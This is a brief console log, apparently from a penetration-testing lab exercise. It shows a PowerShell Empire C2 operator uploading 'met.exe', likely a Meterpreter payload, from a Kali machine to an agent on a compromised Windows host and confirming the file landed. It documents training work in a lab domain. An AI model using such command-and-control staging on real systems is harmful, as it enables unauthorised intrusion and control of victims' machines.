 Empire: S2Y5XW1L) > upload /home/kali/met.exe
[*] Tasked agent to upload met.exe, 72 KB
[*] Tasked S2Y5XW1L to run TASK_UPLOAD
[*] Agent S2Y5XW1L tasked with task ID 12
[*] Agent S2Y5XW1L returned results.
[*] Valid results returned by 10.11.0.22
Empire: S2Y5XW1L) > shell dir
[*] Tasked S2Y5XW1L to run TASK_SHELL
[*] Agent S2Y5XW1L tasked with task ID 3
[*] Agent S2Y5XW1L returned results.
Directory: C:\Users\offsec.corp\Downloads>
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/2/2019  11:24 AM          73802 met.exe
..Command execution completed.
[*] Valid results returned by 10.11.0.22